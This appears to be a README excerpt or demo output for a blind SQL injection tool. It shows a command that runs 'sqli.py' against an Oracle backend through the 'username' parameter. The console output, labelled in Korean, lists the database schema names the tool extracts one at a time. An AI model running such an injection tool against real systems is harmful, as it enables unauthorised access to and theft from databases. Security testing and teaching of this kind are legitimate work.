 # python sqli.py -s http --dbms oracle -p username -d oracle_result.db --dbs
=================================================================
Blind SQL Injection START
=================================================================
[*] ORACLE DB 출력 Start
[*] 레코드 수 : 6
[*] 길이 : 3
[*] ['SYS']
[*] 길이 : 3
[*] ['SYS', 'XDB']
[*] 길이 : 6
[*] ['SYS', 'XDB', 'SYSTEM']
[*] 길이 : 6
[*] ['SYS', 'XDB', 'SYSTEM', 'CTXSYS']
[*] 길이 : 5
[*] ['SYS', 'XDB', 'SYSTEM', 'CTXSYS', 'MDSYS']
[*] 길이 : 10
[*] ['SYS', 'XDB', 'SYSTEM', 'CTXSYS', 'MDSYS', 'C##KAZAL92']
[*] 'Dbs' 데이터 : ['SYS', 'XDB', 'SYSTEM', 'CTXSYS', 'MDSYS', 'C##KAZAL92']
[*] 최종 결과
Dbs : ['SYS', 'XDB', 'SYSTEM', 'CTXSYS', 'MDSYS', 'C##KAZAL92']